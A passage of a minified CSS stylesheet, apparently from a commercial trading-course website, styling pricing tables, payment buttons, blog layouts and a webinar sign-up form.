ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.simpler--check-col>div:not(:first-child){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.simpler--btn strong{font-size:1.8rem}.simpler--btn:hover{-webkit-box-shadow:0 6px 8px rgba(0,0,0,.2);box-shadow:0 6px 8px rgba(0,0,0,.2)}.simpler--payment-btn-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.simpler--payment-btn:link,.simpler--payment-btn:visited{display:block;background-color:#222;color:#fff;text-align:center;border-radius:25px;padding:20px;width:50%;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.simpler--payment-btn strong{font-size:1.2rem}.simpler--payment-btn:hover{-webkit-box-shadow:0 6px 8px rgba(0,0,0,.3);box-shadow:0 6px 8px rgba(0,0,0,.3)}.plat_col{background-color:hsla(0,0%,56%,.055)}.best-value{position:absolute;background-color:#fff;color:#0d2433;z-index:2;-webkit-transform:rotate(35deg);-ms-transform:rotate(35deg);transform:rotate(35deg);top:9px;right:-39px;width:162px;font-weight:700;text-transform:uppercase;padding:10px;text-align:center}.best-value p{margin-bottom:0;font-size:12px!important}#elite-section,.best-stick{position:relative}.simpler--filler{height:64px}@media screen and (min-width:768px){.u--margin-right{margin-right:20px}}@media screen and (max-width:900px) and (min-width:768px){.simpler--table{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.simpler--table-col>div:not(:first-child){height:auto!important}.simpler--table-col>div{padding:.5rem}.simpler--table-col{margin-bottom:2rem}}@media (max-width:900px){.fl-builder-content-1148580 .fl-node-5e99cc281ed89 .fl-module-content{margin-left:10px}.calendar-date--container{margin-left:10px!important}.fl-module-content{margin:19px}.fl-heading.h1,h1.fl-heading{text-align:left}.package--info-dates{line-height:30px}.pro-package--turbovzo p{margin:10px!important;padding:0}.purchase-class--button{font-size:25px!important}.class-package--title{font-family:Open Sans,sans-serif;font-size:45px!important}.bonus-section p{margin-left:0!important;margin-right:0!important;margin-top:20px!important}.simpler--table{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.simpler--table-col:not(:last-child){margin-bottom:2rem}.simpler--table-desc{display:none}.simpler--check-col>div:not(:first-child){-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.page-template-pricing-table-dc .simpler--check-col>div:not(:first-child){-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.simpler--table-col>div:not(:first-child){-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;height:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.simpler--check-col span{display:block;margin-bottom:10px;text-align:left;margin-top:9px}.sales-hero--container .h1,.sales-hero--container h1{font-size:2rem}.isa-btn:link,.isa-btn:visited{font-size:1rem}.cute-table--container{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#focused-column{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.cute-table--col:not(:last-child){margin-bottom:20px}.contact-us--item{padding:20px}.footer-legal{font-size:.8rem}.contact-us--container{grid-template-columns:100%;padding-bottom:20px}.reg-footer--container{font-size:.6rem}.footer-social{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.footer--reg__item{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:1rem}.fl-countdown-number .fl-countdown-seconds .fl-countdown-unit{display:none}.simpler--table-col .fa-check,.simpler--table-col .fa-times{margin-right:20px!important;margin-left:10px!important;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}.blog_hero{height:420px;width:100%;background-position:50%;background-size:cover;margin-bottom:50px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.blog_hero .blog_title .h1,.blog_hero .blog_title h1{font-weight:600}.blog_hero .blog_title .h1,.blog_hero .blog_title .h5,.blog_hero .blog_title h1,.blog_hero .blog_title h5{position:relative;text-align:center;color:#fff;text-shadow:1px 0 20px rgba(0,0,0,.5);z-index:1}.blog_hero .bg_backdrop{position:absolute;top:0;left:0;width:100%;height:420px;background:#333;opacity:.7}.blog_content,.blog_title{margin:auto 10vw;padding:0 15px}.prev-next-container{margin:30px 0}.prev-next-container .next-container,.prev-next-container .prev-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.prev-next-container .next-container .prev-next-text,.prev-next-container .prev-container .prev-next-text{white-space:nowrap;margin-top:auto}@media (max-width:600px){.prev-next-container .next-container,.prev-next-container .prev-container{text-align:center;margin:0 10px}.prev-next-container .next-container.prev-container,.prev-next-container .prev-container.prev-container{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.prev-next-container .next-container.next-container,.prev-next-container .prev-container.next-container{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.prev-next-container .next-container.prev-next-thumbnail,.prev-next-container .next-container .prev-next-thumbnail,.prev-next-container .prev-container.prev-next-thumbnail,.prev-next-container .prev-container .prev-next-thumbnail{margin:0!important}}.prev-next-container .next-container{margin-left:auto}.prev-next-thumbnail{width:100%;position:relative;text-align:center}.prev-next-thumbnail .h6,.prev-next-thumbnail h6{width:98%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;text-shadow:0 0 4px #000}@media (max-width:600px){.prev-next-thumbnail .h6,.prev-next-thumbnail h6{display:none}}.prev-next-thumbnail img{height:80px;width:100%;-o-object-fit:cover;object-fit:cover;background-position:50%}.prev-next-thumbnail.next-img,.prev-next-thumbnail.prev-img{margin:0}.daily-video-container{margin-top:20px}.daily-video-container .iframe-vid-container{position:relative;padding-bottom:56.25%}.daily-video-container .iframe-vid-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.daily-video-container .iframe-vid-container,.daily-video-container [id^=videoplayer]{min-width:200px}.st_webinar_form .webinar_detail_wrapper{background:#21b6d7}.st_webinar_form .text-uppercase{text-transform:uppercase}.st_webinar_form .webinar_detail_wrapper{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:1rem 1rem 0 0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding:0 3rem 1rem;position:relative;text-align:center}.st_webinar_form .webinar_presenter_image{border-radius:100%;-webkit-box-shadow:0 0 4px 4px rgba(0,0,0,.15);box-shadow:0 0 4px 4px rgba(0,0,0,.15);height:7rem;margin-bottom:-2.75rem;overflow:hidden;position:relative;top:-3.5rem;width:7rem}.st_webinar_form .webinar_presenter_image:before{border:.25rem solid #fff;border-radius:100%;content:"";height:7rem;left:0;position:absolute;top:0;width:7rem}.st_webinar_form .webinar_presenter_image img{background:#fff;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.st_webinar_form .webinar_presenter_host{display:none}.st_webinar_form .webinar_presenter_name{font-size:1.25rem;font-weight:700;margin-bottom:0;text-shadow:0 0 2px rgba(0,0,0,.3)}.st_webinar_form .webinar_title_wrapper{padding:2rem 3rem 0;text-align:center}.st_webinar_form .webinar_title_wrapper .h2,.st_webinar_form .webinar_title_wrapper h2{text-transform:uppercase}.st_webinar_form .personal_data_wrapper,.st_webinar_form .schedule_wrapper{position:relative}.st_webinar_form button.submit_button,.st_webinar_form button.submit_button:disabled{-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.2);box-shadow:0 4px 15px 0 rgba(0,0,0,.2)}.st_webinar_form button.submit_button:disabled{cursor:not-allowed}.st_webinar_form .color_theme_color{color:#21b6d7}.st_webinar_form a,.st_webinar_form a:focus{color:#21b6d7;text-decoration:none}.st_webinar_form a:focus:hover,.st_webinar_form a:hover{color:#1a91ab;text-decoration:underline}.st_webinar_form .form-check input[type=checkbox]:checked+label .small,.st_webinar_form .form-check input[type=checkbox]:checked+label small,.st_webinar_form .form-check input[type=radio]:checked+label .small,.st_webinar_form .form-check input[type=radio]:checked+label small{background:#21b6d7;border-color:#21b6d7}.st_webinar_form button.submit_button,.st_webinar_form button.submit_button:focus{background:#21b6d7}.st_webinar_form button.submit_button:focus:hover,.st_webinar_form button.submit_button:hover{background:#1a91ab}.st_webinar_form ::-webkit-scrollbar{height:8px;width:8px}.st_webinar_form ::-webkit-scrollbar-track{background:#eaeef5;border-radius:4px}.st_webinar_form ::-webkit-scrollbar-thumb{background-color:#21b6d7;border-radius:4px}.st_webinar_form .arrow_wrapper_details div,.st_webinar_form .arrow_wrapper_schedule div{background:#21b6d7}.st_webinar_form .gdpr-popover-trigger{border-color:#21b6d7;color:#21b6d7}.st_webinar_form .webinar_detail_wrapper p{color:#fff}.st_webinar_form .disabled.form-row .input-prepend,.st_webinar_form .form-group.disabled .input-prepend{opacity:.6}.st_webinar_form .disabled.form-row .input-prepend .add-on,.st_webinar_form .form-group.disabled .input-prepend .add-on{background:0 0}.st_webinar_form button.submit_button{color:#fff}.st_webinar_form button.submit_button:disabled,.st_webinar_form button.submit_button:disabled:focus,.st_webinar_form button.submit_button:disabled:focus:hover,.st_webinar_form button.submit_button:disabled:hover{border-color:transparent}.st_webinar_form button.submit_button.btn-progress:disabled,.st_webinar_form button.submit_button.btn-progress:disabled:focus,.st_webinar_form button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form button.submit_button.btn-progress:disabled:hover,.st_webinar_form button.submit_button.btn-progress[disabled],.st_webinar_form button.submit_button.btn-progress[disabled]:focus,.st_webinar_form button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form button.submit_button.btn-progress[disabled]:hover{background:0 0}.st_webinar_form button.submit_button.btn-progress-danger:disabled,.st_webinar_form button.submit_button.btn-progress-danger:disabled:focus,.st_webinar_form button.submit_button.btn-progress-danger:disabled:focus:hover,.st_webinar_form button.submit_button.btn-progress-danger:disabled:hover,.st_webinar_form button.submit_button.btn-progress-danger[disabled],.st_webinar_form button.submit_button.btn-progress-danger[disabled]:focus,.st_webinar_form button.submit_button.btn-progress-danger[disabled]:focus:hover,.st_webinar_form button.submit_button.btn-progress-danger[disabled]:hover{background:0 0;border-color:#eb5d5d}.st_webinar_form .arrow_wrapper_host div,.st_webinar_form .st_webinar_form_holder,.st_webinar_form .theme_2 .st_webinar_form_holder,.st_webinar_form .theme_3 .st_webinar_form_holder,.st_webinar_form .theme_4 .st_webinar_form_holder{background:#fff}.st_webinar_form .disabled.form-row .input-prepend .add-on,.st_webinar_form .form-group.disabled .input-prepend .add-on,.st_webinar_form .personal_data_wrapper .form-group i,.st_webinar_form .personal_data_wrapper .form-row i,.st_webinar_form .theme_2 .disabled.form-row .input-prepend .add-on,.st_webinar_form .theme_2 .form-group.disabled .input-prepend .add-on,.st_webinar_form .theme_2 .personal_data_wrapper .form-group i,.st_webinar_form .theme_2 .personal_data_wrapper .form-row i,.st_webinar_form .theme_3 .disabled.form-row .input-prepend .add-on,.st_webinar_form .theme_3 .form-group.disabled .input-prepend .add-on,.st_webinar_form .theme_3 .personal_data_wrapper .form-group i,.st_webinar_form .theme_3 .personal_data_wrapper .form-row i,.st_webinar_form .theme_4 .disabled.form-row .input-prepend .add-on,.st_webinar_form .theme_4 .form-group.disabled .input-prepend .add-on,.st_webinar_form .theme_4 .personal_data_wrapper .form-group i,.st_webinar_form .theme_4 .personal_data_wrapper .form-row i{color:#212121}.st_webinar_form .theme_2 .webinar_title_wrapper .h2,.st_webinar_form .theme_2 .webinar_title_wrapper h2,.st_webinar_form .theme_3 .webinar_title_wrapper .h2,.st_webinar_form .theme_3 .webinar_title_wrapper h2,.st_webinar_form .theme_4 .webinar_title_wrapper .h2,.st_webinar_form .theme_4 .webinar_title_wrapper h2,.st_webinar_form .webinar_title_wrapper .h2,.st_webinar_form .webinar_title_wrapper h2{color:#333}.st_webinar_form .input-prepend .add-on,.st_webinar_form .theme_2 .input-prepend .add-on,.st_webinar_form .theme_3 .input-prepend .add-on,.st_webinar_form .theme_4 .input-prepend .add-on{color:#212121}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text],.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_2 .form-control,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_2 input.facetwp-search[type=text],.st_webinar_form .theme_3 .form-control,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_3 input.facetwp-search[type=text],.st_webinar_form .theme_4 .form-control,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_4 input.facetwp-search[type=text],.st_webinar_form input.facetwp-search[type=text]{background:#f8f8f8;border-color:#eaeef5;color:#212121}.payment_method_braintree_paypal .st_webinar_form .theme_2 input:-ms-input-placeholder[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 input:-ms-input-placeholder[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 input:-ms-input-placeholder[type=text],.payment_method_braintree_paypal .st_webinar_form input:-ms-input-placeholder[type=text],.st_webinar_form .form-control:-ms-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form .theme_2 .form-control:-ms-input-placeholder,.st_webinar_form .theme_2 .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form .theme_2 input.facetwp-search:-ms-input-placeholder[type=text],.st_webinar_form .theme_3 .form-control:-ms-input-placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form .theme_3 input.facetwp-search:-ms-input-placeholder[type=text],.st_webinar_form .theme_4 .form-control:-ms-input-placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form .theme_4 input.facetwp-search:-ms-input-placeholder[type=text],.st_webinar_form input.facetwp-search:-ms-input-placeholder[type=text]{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal .st_webinar_form input[type=text]::-webkit-input-placeholder,.st_webinar_form .form-control::-webkit-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_2 .form-control::-webkit-input-placeholder,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_2 input.facetwp-search[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_3 .form-control::-webkit-input-placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_3 input.facetwp-search[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_4 .form-control::-webkit-input-placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_4 input.facetwp-search[type=text]::-webkit-input-placeholder,.st_webinar_form input.facetwp-search[type=text]::-webkit-input-placeholder{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]::-moz-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]::-moz-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]::-moz-placeholder,.payment_method_braintree_paypal .st_webinar_form input[type=text]::-moz-placeholder,.st_webinar_form .form-control::-moz-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form .theme_2 .form-control::-moz-placeholder,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form .theme_2 input.facetwp-search[type=text]::-moz-placeholder,.st_webinar_form .theme_3 .form-control::-moz-placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form .theme_3 input.facetwp-search[type=text]::-moz-placeholder,.st_webinar_form .theme_4 .form-control::-moz-placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form .theme_4 input.facetwp-search[type=text]::-moz-placeholder,.st_webinar_form input.facetwp-search[type=text]::-moz-placeholder{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]::-ms-input-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]::-ms-input-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]::-ms-input-placeholder,.payment_method_braintree_paypal .st_webinar_form input[type=text]::-ms-input-placeholder,.st_webinar_form .form-control::-ms-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form .theme_2 .form-control::-ms-input-placeholder,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form .theme_2 input.facetwp-search[type=text]::-ms-input-placeholder,.st_webinar_form .theme_3 .form-control::-ms-input-placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form .theme_3 input.facetwp-search[type=text]::-ms-input-placeholder,.st_webinar_form .theme_4 .form-control::-ms-input-placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form .theme_4 input.facetwp-search[type=text]::-ms-input-placeholder,.st_webinar_form input.facetwp-search[type=text]::-ms-input-placeholder{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]::placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]::placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]::placeholder,.payment_method_braintree_paypal .st_webinar_form input[type=text]::placeholder,.st_webinar_form .form-control::placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form .theme_2 .form-control::placeholder,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form .theme_2 input.facetwp-search[type=text]::placeholder,.st_webinar_form .theme_3 .form-control::placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form .theme_3 input.facetwp-search[type=text]::placeholder,.st_webinar_form .theme_4 .form-control::placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form .theme_4 input.facetwp-search[type=text]::placeholder,.st_webinar_form input.facetwp-search[type=text]::placeholder{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]>i,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]>i,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]>i,.payment_method_braintree_paypal .st_webinar_form input[type=text]>i,.st_webinar_form .form-control>i,.st_webinar_form .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .theme_2 .form-control>i,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .theme_2 input.facetwp-search[type=text]>i,.st_webinar_form .theme_3 .form-control>i,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .theme_3 input.facetwp-search[type=text]>i,.st_webinar_form .theme_4 .form-control>i,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .theme_4 input.facetwp-search[type=text]>i,.st_webinar_form input.facetwp-search[type=text]>i{color:#212121}.payment_method_braintree_paypal .st_webinar_form .theme_2 input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form input:focus[type=text],.st_webinar_form .form-control:focus,.st_webinar_form .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_2 .form-control:focus,.st_webinar_form .theme_2 .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_2 input.facetwp-search:focus[type=text],.st_webinar_form .theme_3 .form-control:focus,.st_webinar_form .theme_3 .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_3 input.facetwp-search:focus[type=text],.st_webinar_form .theme_4 .form-control:focus,.st_webinar_form .theme_4 .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_4 input.facetwp-search:focus[type=text],.st_webinar_form input.facetwp-search:focus[type=text]{border-color:#c7d2e5}.st_webinar_form .form-check label .small,.st_webinar_form .form-check label small,.st_webinar_form .theme_2 .form-check label .small,.st_webinar_form .theme_2 .form-check label small,.st_webinar_form .theme_3 .form-check label .small,.st_webinar_form .theme_3 .form-check label small,.st_webinar_form .theme_4 .form-check label .small,.st_webinar_form .theme_4 .form-check label small{border-color:#eaeef5}.st_webinar_form .form-check-label,.st_webinar_form .theme_2 .form-check-label,.st_webinar_form .theme_3 .form-check-label,.st_webinar_form .theme_4 .form-check-label{color:#5d6b96}.st_webinar_form .privacy-text,.st_webinar_form .theme_2 .privacy-text,.st_webinar_form .theme_3 .privacy-text,.st_webinar_form .theme_4 .privacy-text{color:rgba(0,0,0,.5)}.st_webinar_form .error_text,.st_webinar_form .theme_2 .error_text,.st_webinar_form .theme_3 .error_text,.st_webinar_form .theme_4 .error_text{background:#f8f8f8}.st_webinar_form .base-select .v-dropdown-item,.st_webinar_form .theme_2 .base-select .v-dropdown-item,.st_webinar_form .theme_3 .base-select .v-dropdown-item,.st_webinar_form .theme_4 .base-select .v-dropdown-item{color:rgba(0,0,0,.5)}.st_webinar_form .base-select .base-select-toggle:disabled,.st_webinar_form .base-select .base-select-toggle[disabled],.st_webinar_form .theme_2 .base-select .base-select-toggle:disabled,.st_webinar_form .theme_2 .base-select .base-select-toggle[disabled],.st_webinar_form .theme_3 .base-select .base-select-toggle:disabled,.st_webinar_form .theme_3 .base-select .base-select-toggle[disabled],.st_webinar_form .theme_4 .base-select .base-select-toggle:disabled,.st_webinar_form .theme_4 .base-select .base-select-toggle[disabled]{background-color:rgba(0,0,0,.1)}.st_webinar_form .base-select.w_description .v-dropdown-item,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item{border-bottom:1px solid rgba(0,0,0,.1);color:rgba(0,0,0,.7)}.st_webinar_form .base-select.w_description .v-dropdown-item>span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item>span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item>span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item>span{color:rgba(0,0,0,.5)}.st_webinar_form .base-select.w_description .v-dropdown-item:hover:not(.default-option),.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:hover:not(.default-option),.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:hover:not(.default-option),.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:hover:not(.default-option){background:rgba(0,0,0,.03);color:rgba(0,0,0,.7)}.st_webinar_form .base-select.w_description .v-dropdown-item:hover:not(.default-option)>span,.st_webinar_form .base-select.w_description .v-dropdown-item:not(.default-option).selected:hover>span,.st_webinar_form .base-select.w_description .v-dropdown-item:not(.default-option).selected>span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:hover:not(.default-option)>span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:not(.default-option).selected:hover>span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:not(.default-option).selected>span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:hover:not(.default-option)>span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:not(.default-option).selected:hover>span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:not(.default-option).selected>span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:hover:not(.default-option)>span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:not(.default-option).selected:hover>span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:not(.default-option).selected>span{color:rgba(0,0,0,.5)}.st_webinar_form .base-select.w_description .v-dropdown-item:last-child,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:last-child,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:last-child,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:last-child{border-bottom:none}.payment_method_braintree_paypal .st_webinar_form .base-select input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_2 .base-select input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 .base-select input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 .base-select input[type=text],.st_webinar_form .base-select .form-control,.st_webinar_form .base-select .payment_method_braintree_paypal input[type=text],.st_webinar_form .base-select input.facetwp-search[type=text],.st_webinar_form .theme_2 .base-select .form-control,.st_webinar_form .theme_2 .base-select .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_2 .base-select input.facetwp-search[type=text],.st_webinar_form .theme_3 .base-select .form-control,.st_webinar_form .theme_3 .base-select .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_3 .base-select input.facetwp-search[type=text],.st_webinar_form .theme_4 .base-select .form-control,.st_webinar_form .theme_4 .base-select .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_4 .base-select input.facetwp-search[type=text]{background:#f8f8f8;border-color:#eaeef5;color:#212121}.payment_method_braintree_paypal .st_webinar_form .base-select input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_2 .base-select input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 .base-select input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 .base-select input:focus[type=text],.st_webinar_form .base-select .form-control:focus,.st_webinar_form .base-select .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .base-select input.facetwp-search:focus[type=text],.st_webinar_form .theme_2 .base-select .form-control:focus,.st_webinar_form .theme_2 .base-select .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_2 .base-select input.facetwp-search:focus[type=text],.st_webinar_form .theme_3 .base-select .form-control:focus,.st_webinar_form .theme_3 .base-select .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_3 .base-select input.facetwp-search:focus[type=text],.st_webinar_form .theme_4 .base-select .form-control:focus,.st_webinar_form .theme_4 .base-select .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_4 .base-select input.facetwp-search:focus[type=text]{border-color:#c7d2e5}.payment_method_braintree_paypal .st_webinar_form .base-select input.base-select-placeholder[type=text]>div,.payment_method_braintree_paypal .st_webinar_form .theme_2 .base-select input.base-select-placeholder[type=text]>div,.payment_method_braintree_paypal .st_webinar_form .theme_3 .base-select input.base-select-placeholder[type=text]>div,.payment_method_braintree_paypal .st_webinar_form .theme_4 .base-select input.base-select-placeholder[type=text]>div,.st_webinar_form .base-select .form-control.base-select-placeholder>div,.st_webinar_form .base-select .payment_method_braintree_paypal input.base-select-placeholder[type=text]>div,.st_webinar_form .base-select input.base-select-placeholder.facetwp-search[type=text]>div,.st_webinar_form .theme_2 .base-select .form-control.base-select-placeholder>div,.st_webinar_form .theme_2 .base-select .payment_method_braintree_paypal input.base-select-placeholder[type=text]>div,.st_webinar_form .theme_2 .base-select input.base-select-placeholder.facetwp-search[type=text]>div,.st_webinar_form .theme_3 .base-select .form-control.base-select-placeholder>div,.st_webinar_form .theme_3 .base-select .payment_method_braintree_paypal input.base-select-placeholder[type=text]>div,.st_webinar_form .theme_3 .base-select input.base-select-placeholder.facetwp-search[type=text]>div,.st_webinar_form .theme_4 .base-select .form-control.base-select-placeholder>div,.st_webinar_form .theme_4 .base-select .payment_method_braintree_paypal input.base-select-placeholder[type=text]>div,.st_webinar_form .theme_4 .base-select input.base-select-placeholder.facetwp-search[type=text]>div{color:rgba(0,0,0,.4)}.st_webinar_form .theme_2 button.submit_button:disabled,.st_webinar_form .theme_2 button.submit_button:disabled:focus,.st_webinar_form .theme_2 button.submit_button:disabled:focus:hover,.st_webinar_form .theme_2 button.submit_button:disabled:hover,.st_webinar_form .theme_3 button.submit_button:disabled,.st_webinar_form .theme_3 button.submit_button:disabled:focus,.st_webinar_form .theme_3 button.submit_button:disabled:focus:hover,.st_webinar_form .theme_3 button.submit_button:disabled:hover,.st_webinar_form .theme_4 button.submit_button:disabled,.st_webinar_form .theme_4 button.submit_button:disabled:focus,.st_webinar_form .theme_4 button.submit_button:disabled:focus:hover,.st_webinar_form .theme_4 button.submit_button:disabled:hover,.st_webinar_form button.submit_button:disabled,.st_webinar_form button.submit_button:disabled:focus,.st_webinar_form button.submit_button:disabled:focus:hover,.st_webinar_form button.submit_button:disabled:hover{background:rgba(0,0,0,.1)}.st_webinar_form .theme_2 button.submit_button.btn-progress:disabled,.st_webinar_form .theme_2 button.submit_button.btn-progress:disabled:focus,.st_webinar_form .theme_2 button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form .theme_2 